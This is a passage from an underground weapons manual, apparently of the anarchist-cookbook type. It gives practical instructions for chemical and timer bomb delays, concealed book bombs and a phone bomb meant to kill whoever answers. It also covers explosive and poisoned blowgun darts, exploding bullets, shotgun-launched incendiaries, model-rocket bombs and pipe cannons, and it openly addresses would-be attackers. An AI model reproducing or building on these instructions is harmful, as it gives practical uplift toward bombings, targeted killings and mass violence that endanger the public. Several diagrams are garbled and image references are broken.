stepped up via a transformer. This would be good, since such a timer could be extremely small.

The timer in a VCR (Video Cassette Recorder) would be ideal. VCR's can usually be set for times of up to a week. The leads from the timer to the recording equipment would be the ones that an igniter or squib would be connected to. Also, one can buy timers from electronics stores that would be work well. Finally, one could employ a digital watch, and use a relay, or electro-magnetic switch to fire the igniter, and the current of the watch would not have to be stepped up.

### *---CHEMICAL DELAYS---*

Chemical delays are uncommon, but they can be extremely effective in some cases. These were often used in the bombs the Germans dropped on England. The delay would ensure that a bomb would detonate hours or even days after the initial bombing raid, thereby increasing the terrifying effect on the British citizenry.

If a glass container is filled with concentrated sulfuric acid, and capped with several thicknesses of aluminum foil, or a cap that it will eat through, then it can be used as a delay. Sulfuric acid will react with aluminum foil to produce aluminum sulfate and hydrogen gas, and so the container must be open to the air on one end so that the pressure of the hydrogen gas that is forming does not break the container.



The aluminum foil is placed over the bottom of the container and secured there with tape. When the acid eats through the aluminum foil, it can be used to ignite an explosive device in several ways.

- 1.Sulfuric acid is a good conductor of electricity. If the acid that eats through the foil is collected in a glass container placed underneath the foil, and two wires are placed in the glass container, a current will be able to flow through the acid when both of the wires are immersed in the acid.
- 2.Sulfuric acid reacts very violently with potassium chlorate. If the acid drips down into a container containing potassium chlorate, the potassium chlorate will burst into flame. This flame can be used to ignite a fuse, or the potassium chlorate can be the igniter for a thermite bomb, if some potassium chlorate is mixed in a 50/50 ratio with the thermite, and this mixture is used as an igniter for the rest of the thermite.
- 3.Sulfuric acid reacts with potassium permanganate in a similar way.

# **206.Film Canisters II by Bill**

For a relatively low shrapnel explosion, I suggest pouring it into an empty 35mm film canister. Poke a hole in the plastic lid for a fuse. These goodies make an explosion audible a mile away easily.

1.Poke the hole before putting the flash powder into the canister.

2.Don't get any powder on the lip of the canister.

3.Only use a very small quantity and work your way up to the desired result.

4.Do not pack the powder, it works best loose.

5.Do not grind or rub the mixture - it is friction sensitive.

6.Use a long fuse.

**207.Book Bombs by Exodus**Concealing a bomb can be extremely difficult in a day and age where perpetrators of violence run wild. Bags and briefcases are often searched by authorities whenever one enters a place where an individual might intend to set off a bomb. One approach to disguising a bomb is to build what is called a book bomb; an explosive device that is entirely contained inside of a book.

Usually, a relatively large book is required, and the book must be of the hardback variety to hide any protrusions of a bomb. Dictionaries, law books, large textbooks, and other such books work well. When an individual makes a bookbomb, he/she must choose a type of book that is appropriate for the place where the book bomb will be placed. The actual construction of a book bomb can be done by anyone who possesses an electric drill and a coping saw. First, all of the pages of the book must be glued together. By pouring an entire container of water-soluble glue into a large bucket, and filling the bucket with boiling water, a glue-water solution can be made that will hold all of the book's pages together tightly. After the glue-water solution has cooled to a bearable temperature, and the solution has been stirred well, the pages of the book must be immersed in the glue-water solution, and each page must be thoroughly soaked.

It is extremely important that the covers of the book do not get stuck to the pages of the book while the pages are drying. Suspending the book by both covers and clamping the pages together in a vise works best. When the pages dry, after about three days to a week, a hole must be drilled into the now rigid pages, and they should drill out much like wood. Then, by inserting the coping saw blade through the pages and sawing out a rectangle from the middle of the book, the individual will be left with a shell of the book's pages. The pages, when drilled out, should look like this:



(Book covers omitted)

This rectangle must be securely glued to the back cover of the book. After building his/her bomb, which usually is of the timer or radio controlled variety, the bomber places it inside the book. The bomb itself, and whatever timer or detonator is used, should be packed in foam to prevent it from rolling or shifting about. Finally, after the timer is set, or the radio control has been turned on, the front cover is glued closed, and the bomb is taken to its destination.

### **208.Phone Bombs by Exodus by Exodus**

The phone bomb is an explosive device that has been used in the past to kill or injure a specific individual. The basic idea is simple: when the person answers the phone, the bomb explodes. If a small but powerful high explosive device with a squib was placed in the phone receiver, when the current flowed through the receiver, the squib would explode, detonating the high explosive in the person's hand. Nasty. All that has to be done is acquire a squib, and tape the receiver switch down.

Unscrew the mouthpiece cover, and remove the speaker, and connect the squib's leads where it was. Place a high explosive putty, such as C-1 in the receiver, and screw the cover on, making sure that the squib is surrounded by the C-1. Hang the phone up, and leave the tape in place.

When the individual to whom the phone belongs attempts to answer the phone, he will notice the tape, and remove it. This will allow current to flow through the squib. Note that the device will not explode by merely making a phone call; the owner of the phone must lift up the receiver, and remove the tape. It is highly probable that the phone will be by his/her ear when the device explodes...

### *IMPROVED PHONE BOMB*

The above seems overly complicated to me... it would be better to rig the device as follows:

FIRST UNPLUG THE PHONE FROM THE WALL. Wire the detonator IN LINE with the wires going to the earpiece, (may need to wire it with a relay so the detonator can receive the full line power, not just the audio power to the earpiece)

Pack C4 into the phone body (NOT the handset) and plug it back in. When they pick up the phone, power will flow through the circuit to the detonator....| @@@@@@@@@@ |
|------------|
| @@@@@@@@@@ |
|            |

## **209.SPECIAL AMMUNITION by Exodus**

## *SPECIAL AMMUNITION FOR BLOWGUNS*

The blowgun is an interesting weapon which has several advantages. A blowgun can be extremely accurate, concealable, and deliver an explosive or poisoned projectile. The manufacture of an explosive dart or projectile is not difficult. To acquire a blowgun, please contact the editor at one of the addresses given in the introduction.

Perhaps the most simple design for such involves the use of a pill capsule, such as the kind that are taken for headaches or allergies. Empty gelatin pill capsules can be purchased from most health-food stores. Next, the capsule would be filled with an impact-sensitive explosive, such as mercury fulminate. An additional high explosive charge could be placed behind the impact sensitive explosive, if one of the larger capsules were used.

Finally, the explosive capsule would be reglued back together, and a tassel or cotton would be glued to the end containing the high explosive, to insure that the impact-detonating explosive struck the target first.

Such a device would probably be about 3/4 of an inch long, not including the tassel or cotton, and look something like this:

 $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$ /mercury | \---------------------- (fulminate| R.D.X. )---------------------- } tassels /-------------------------

Care must be taken- if a powerful dart went off in the blowgun, you could easily blow the back of your head off.

#### *SPECIAL AMMUNITION FOR WRISTROCKETS AND SLINGSHOTS*

A modern wristrocket is a formidable weapon. It can throw a shooter marble about 500 ft. with reasonable accuracy. Inside of 200 ft., it could well be lethal to a man or animal, if it struck in a vital area. Because of the relatively large sized projectile that can be used in a wristrocket, the wristrocket can be adapted to throw relatively powerful explosive projectiles.

A small segment of aluminum pipe could be made into an impact-detonating device by filling it with an impact-sensitive explosive material.

Also, such a pipe could be filled with a low-order explosive, and fitted with a fuse, which would be lit before the device was shot. One would have to make sure that the fuse was of sufficient length to insure that the device did not explode before it reached its intended target.

Finally, .22 caliber caps, such as the kind that are used in .22 caliber blank guns, make excellent exploding ammunition for wristrockets, but they must be used at a relatively close range, because of their light weight.

#### *SPECIAL AMMUNITION FOR FIREARMS*

When special ammunition is used in combination with the power and rapidity of modern firearms, it becomes very easy to take on a small army with a single weapon. It is possible to buy explosive ammunition, but that can be difficult to do. Such ammunition can also be manufactured in the home. There is, however, a risk involved with modifying any ammunition. If the ammunition is modified incorrectly, in such a way that it makes the bullet even the slightest bit wider, an explosion in the barrel of the weapon will occur. For this reason, NOBODY SHOULD EVER ATTEMPT TO MANUFACTURE SUCH AMMUNITION.

#### *SPECIAL AMMUNITION FOR HANDGUNS*

If an individual wished to produce explosive ammunition for his/her handgun, he/she could do it, provided that the person had an impactsensitive explosive and a few simple tools. One would first purchase all lead bullets, and then make or acquire an impact-detonating explosive. By drilling a hole in a lead bullet with a drill, a space could be created for the placement of an explosive. After filling the hole with an explosive, it would be sealed in the bullet with a drop of hot wax from a candle. A diagram of a completed exploding bullet is shown below.



This hollow space design also works for putting poison in bullets.In many spy thrillers, an assassin is depicted as manufacturing "exploding bullets" by placing a drop of mercury in the nose of a bullet. Through experimentation it has been found that this will not work. Mercury reacts with lead to form a inert silvery compound.

## *SPECIAL AMMUNITION FOR SHOTGUNS*

Because of their large bore and high power, it is possible to create some extremely powerful special ammunition for use in shotguns. If a shotgun shell is opened at the top, and the shot removed, the shell can be re-closed. Then, if one can find a very smooth, lightweight wooden dowel that is close to the bore width of the shotgun, a person can make several types of shotgun-launched weapons.

Insert the dowel in the barrel of the shotgun with the shell without the shot in the firing chamber. Mark the dowel about six inches away from the end of the barrel, and remove it from the barrel.

Next, decide what type of explosive or incendiary device is to be used. This device can be a chemical fire bottle, a pipe bomb, or a thermite bomb. After the device is made, it must be securely attached to the dowel. When this is done, place the dowel back in the shotgun. The bomb or incendiary device should be on the end of the dowel.

Make sure that the device has a long enough fuse, light the fuse, and fire the shotgun. If the projectile is not too heavy, ranges of up to 300 ft are possible. A diagram of a shotgun projectile is shown below:



Special "grenade-launcher blanks" should be used - use of regular blank ammunition may cause the device to land perilously close to the user.

## *SPECIAL AMMUNITION FOR COMPRESSED AIR/GAS WEAPONS*

This section deals with the manufacture of special ammunition for compressed air or compressed gas weapons, such as pump BB guns, COý BB guns, and .22 cal pellet guns . These weapons, although usually thought of as kids toys, can be made into rather dangerous weapons.

## *SPECIAL AMMUNITION FOR BB GUNS*

A BB gun, for this manuscript, will be considered any type of rifle or pistol that uses compressed air or COý gas to fire a projectile with a caliber of .177, either BB, or lead pellet. Such guns can have almost as high a muzzle velocity as a bullet-firing rifle. Because of the speed at which a .177 caliber projectile flies, an impact detonating projectile can easily be made that has a caliber of .177.

Most ammunition for guns of greater than .22 caliber use primers to ignite the powder in the bullet. These primers can be bought at gun stores, since many people like to reload their own bullets. Such primers detonate when struck by the firing pin of a gun. They will also detonate if they are thrown at a hard surface at a great speed.

Usually, they will also fit in the barrel of a .177 caliber gun. If they are inserted flat end first, they will detonate when the gun is fired at a hard surface. If such a primer is attached to a piece of thin metal tubing, such as that used in an antenna, the tube can be filled with an explosive, be sealed, and fired from a BB gun. A diagram of such a projectile appears below:



The front primer is attached to the tubing with a drop of super glue. The tubing is then filled with an explosive, and the rear primer is glued on. Finally, a tassel, or a small piece of cotton is glued to the rear primer, to insure that the projectile strikes on the front primer. The entire projectile should be about 3/4 of an inch long.

## *SPECIAL AMMUNITION FOR .22 CALIBER PELLET GUNS*

A .22 caliber pellet gun usually is equivalent to a .22 cal rifle, at close ranges. Because of this, relatively large explosive projectiles can be adapted for use with .22 caliber air rifles. A design similar to that used in the begining of this document is suitable, since some capsules are about .22 caliber or smaller. Or, a design similar to that in this document could be used, only one would have to purchase black powder percussion caps, instead of ammunition primers, since there are percussion caps that are about .22 caliber. A #11 cap is too small, but anything larger will do nicely.

## **210.Rocketry by Exodus**

Rockets and cannon are generally thought of as heavy artillery. Perpetrators of violence do not usually employ such devices, because they are difficult or impossible to acquire. They are not, however, impossible to make. Any individual who can make or buy black powder or pyrodex can make such things. A terrorist with a cannon or large rocket is, indeed, something to fear.

#### *ROCKETS*

Rockets were first developed by the Chinese several hundred years before the myth of Christ began. They were used for entertainment in the form of fireworks. They were not usually used for military purposes because they were inaccurate, expensive, and unpredictable. In modern times, however, rockets are used constantly by the military, since they are cheap, reliable, and have no recoil. Perpetrators of violence, fortunately, cannot obtain military rockets, but they can make or buy rocket engines. Model rocketry is a popular hobby of the space age, and to launch a rocket, an engine is required. Estes, a subsidiary of Damon, is the leading manufacturer of model rockets and rocket engines. Their most powerful engine, the "D" engine, can develop almost 12 lbs of thrust; enough to send a relatively large explosive charge a significant distance. Other companies, such as Centuri, produce even larger rocket engines, which develop up to 30 lbs of thrust. These model rocket engines are quite reliable, and are designed to be fired electrically. Most model rocket engines have three basic sections. The diagram below will help explain them.



The clay nozzle is where the igniter is inserted. When the area labeled "thrust" is ignited, the "thrust" material, usually a large single grain of a propellant such as black powder or pyrodex, burns, forcing large volumes of hot, rapidly expanding gasses out the narrow nozzle, pushing the rocket forward.

After the material has been consumed, the smoke section of the engine is ignited. It is usually a slow-burning material, similar to black powder that has had various compounds added to it to produce visible smoke, usually black, white, or yellow in color. This section exists so that the rocket will be seen when it reaches its maximum altitude, or apogee.

When it is burned up, it ignites the ejection charge, labeled "eject". The ejection charge is finely powdered black powder. It burns very rapidly, exploding, in effect. The explosion of the ejection charge pushes out the parachute of the model rocket. It could also be used to ignite the fuse of a bomb...

Rocket engines have their own peculiar labeling system. Typical engine labels are: 1/4A-2T, 1/2A-3T, A8-3, B6-4, C6-7, and D12-5. The letter is an indicator of the power of an engine. "B" engines are twice as powerful as "A" engines, and "C" engines are twice as powerful as "B" engines, and so on. The number following the letter is the approximate thrust of the engine, in pounds. the final number and letter is the time delay, from the time that the thrust period of engine burn ends until the ejection charge fires; "3T" indicates a 3 second delay.

NOTE: An extremely effective rocket propellant can be made by mixing aluminum dust with ammonium perchlorate and a very small amount of iron oxide. The mi xture is bound together by an epoxy.#### *BASIC ROCKET BOMB*

A rocket bomb is simply what the name implies: a bomb that is delivered to its target by means of a rocket. Most people who would make such a device would use a model rocket engine to power the device. By cutting fins from balsa wood and gluing them to a large rocket engine, such as the Estes "C" engine, a basic rocket could be constructed. Then, by attaching a "crater maker", or COý cartridge bomb to the rocket, a bomb would be added. To insure that the fuse of the "crater maker" ignited, the clay over the ejection charge of the engine should be scraped off with a plastic tool. The fuse of the bomb should be touching the ejection charge, as shown below.



ejection charge> ::::

Duct tape is the best way to attach the crater maker to the rocket engine. Note in the diagram the absence of the clay over the ejection charge Many different types of explosive payloads can be attached to the rocket, such as a high explosive, an incendiary device, or a chemical fire bottle.

Either four or three fins must be glued to the rocket engine to insure that the rocket flies straight. The fins should look like the following diagram:



The leading edge and trailing edge should be sanded with sandpaper so that they are rounded. This will help make the rocket fly straight. A two inch long section of a plastic straw can be attached to the rocket to launch it from. A clothes hanger can be cut and made into a launch rod. The segment of a plastic straw should be glued to the rocket engine adjacent to one of the fins of the rocket. A front view of a completed rocket bomb is shown below.



By cutting a coat hanger at the indicated arrows, and bending it, a launch rod can be made. After a fuse is inserted in the engine, the rocket is simply slid down the launch rod, which is put through the segment of plastic straw. The rocket should slide easily along a coathanger, such as the one illustrated on the following page:



Bend wire to this shape:



## *LONG RANGE ROCKET BOMB*

Long range rockets can be made by using multi-stage rockets. Model rocket engines with an "0" for a time delay are designed for use in multistage rockets. An engine such as the D12-0 is an excellent example of such an engine. Immediately after the thrust period is over, the ejection charge explodes. If another engine is placed directly against the back of an "0" engine, the explosion of the ejection charge will send hot gasses and burning particles into the nozzle of the engine above it, and ignite the thrust section. This will push the used "0" engine off of the rocket, causing an overall loss of weight.

The main advantage of a multi-stage rocket is that it loses weight as travels, and it gains velocity. Multi-stage rockets must be designed somewhat differently than a single stage rocket, since, in order for a rockets to fly straight, their center of gravity must be ahead of their center of drag. This is accomplished by adding weight to the front of the rocket, or by moving the center of drag back by putting fins on the rocket that are well behind the rocket. A diagram of a multi-stage rocket appears on the following page:



The fuse is put in the bottom engine.

Two, three, or even four stages can be added to a rocket bomb to give it a longer range. It is important, however, that for each additional stage, the fin area gets larger.

## **211.Basic Pipe Cannon by Exodus**

A simple cannon can be made from a thick pipe by almost anyone. The only difficult part is finding a pipe that is extremely smooth on its interior. This is absolutely necessary; otherwise, the projectile may jam. Copper or aluminum piping is usually smooth enough, but it must also be extremely thick to withstand the pressure developed by the expanding hot gasses in a cannon.

If one uses a projectile such as a COý cartridge, since such a projectile can be made to explode, a pipe that is about 1« - 2 feet long is ideal. Such a pipe MUST have walls that are at least 1/3 to « an inch thick, and be very smooth on the interior. If possible, screw an endplug into the pipe. Otherwise, the pipe must be crimped and folded closed, without cracking or tearing the pipe. A small hole is drilled in the back of the pipe near the crimp or endplug. Then, all that need be done is fill the pipe with about two teaspoons of grade blackpowder or pyrodex, insert a fuse, pack it lightly by ramming a wad of tissue paper down the barrel, and drop in a COý cartridge. Brace the cannon securely against a strong structure, light the fuse, and run. If the person is lucky, he will not have overcharged the cannon, and he will not be hit by pieces of exploding barrel. Such a cannon would look like this:

| fuse hole                          |  |
|------------------------------------|--|
|                                    |  |
|                                    |  |
|                                    |  |
|                                    |  |
| endplug powder t.p.  COý cartridge |  |
|                                    |  |
|                                    |  |

An exploding projectile can be made for this type of cannon with a COý cartridge. It is relatively simple to do. Just make a crater maker, and construct it such that the fuse projects about an inch from the end of the cartridge. Then, wrap the fuse with duct tape, covering it entirely, except for a small amount at the end. Put this in the pipe cannon without using a tissue paper packing wad.

When the cannon is fired, it will ignite the end of the fuse, and shoot the COý cartridge. The explosive-filled cartridge will explode in about three seconds, if all goes well. Such a projectile would look like this:

## *ROCKET FIRING CANNON*

A rocket firing cannon can be made exactly like a normal cannon; the only difference is the ammunition. A rocket fired from a cannon will fly further than a rocket alone, since the action of shooting it overcomes the initial inertia. A rocket that is launched when it is moving will go further than one that is launched when it is stationary. Such a rocket would resemble a normal rocket bomb, except it would have no fins. It would look like the image below. The fuse on such a device would, obviously, be short, but it would not be ignited until the rocket's ejection charge exploded. Thus, the delay before the ejection charge, in effect, becomes the delay before the bomb explodes. Note that no fuse need be put in the rocket; the burning powder in the cannon will ignite it, and simultaneously push the rocket out of the cannon at a high velocity.



## *REINFORCED PIPE CANNON*

In high school, a friend and I built cannons and launched COý cartridges, etc, etc. However, the design of the cannon is what I want to add here. It was made from plain steel water pipe, steel wire, and lead.

Here is a cross section:

| <b>XXXXX</b>        | 2" ID pipe |
|---------------------|------------|
| 3/4" ID pipe        |            |
| this $  $ $ $ xxx   |            |
| wire $  $<br>$\Box$ |            |
| holds $ $ $  $      |            |
| it up $ >   $       |            |
| in the $  $ $  $    |            |
| cooker     xxx_     |            |
|                     |            |
| $\}$ < cast lead    |            |
|                     |            |
|                     |            |
| <b>XXXXX</b>        |            |
|                     |            |

We dug into the side of a sand pile and built a chimney out of firebrick. Then we stood the assembled pipe and wire on end in the chimney, sitting on some bricks. We then had a blowtorch heating up the chimney, so that the pipe was red hot. Then we poured molten lead into the space between the pipes. If the caps aren't screwed on real tight, some of the lead will leak out. If that happens, turn off the blowtorch and the pipe will cool enough and the lead will stiffen and stop the leak.

